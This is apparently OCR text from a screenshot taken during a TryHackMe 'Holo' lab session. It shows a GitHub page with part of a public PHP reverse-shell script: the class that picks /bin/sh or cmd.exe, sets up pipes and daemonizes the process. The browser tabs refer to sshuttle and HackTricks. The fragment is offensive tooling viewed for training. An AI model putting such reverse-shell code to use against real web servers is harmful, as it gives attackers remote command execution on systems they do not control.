 File Machine View Input Devices Help
Activities Firefox ESR May 29 01:05
TryHackMe | Holo InfoSec Streams | infosecstre sshuttle Failed to find 'ss change hotkey in linux to holo.live - Upload Gawr.png (PNG Image, 3508 php-reverse-shell/php_r hacktricks addon - Goog
https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php 7
10 private $os = null;
11 private $shell = null;
12 private $descriptorspec = array(
13 0 => array('pipe', 'r'), // shell can read from STDIN
14 1 => array('pipe', 'w'), // shell can write to STDOUT
15 2 => array('pipe', 'w') // shell can write to STDERR
16 );
17 private $buffer = 1024; // read/write buffer size
18 private $clen = 0; // command length
19 private $error = false; // stream read/write error
20 public function __construct($addr, $port) {
21 $this->addr = $addr;
22 $this->port = $port;
23 }
24 private function detect() {
25 $detected = true;
26 if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
27 $this->os = 'LINUX';
28 $this->shell = '/bin/sh';
29 } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
30 $this->os = 'WINDOWS';
31 $this->shell = 'cmd.exe';
32 } else {
33 $detected = false;
34 echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
35 }
36 return $detected;
37 }
38 private function daemonize() {
39 $exit = false;
40 if (!function_exists('pcntl_fork')) {
41 echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
42 } else if (($pid = @pcntl_fork()) < 0) {
43 echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
44 } else if ($pid > 0) {
45 $exit = true;
46 echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
47 } else if (posix_setsid() < 0) {
48 // once daemonized you will actually no longer see the script's dump
49 echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
50 } else {
51 echo "DAEMONIZE: Completed successfully!\n";
52 }
cmd Highlight All Match Case Match Diacritics Whole Words 1 of 1 match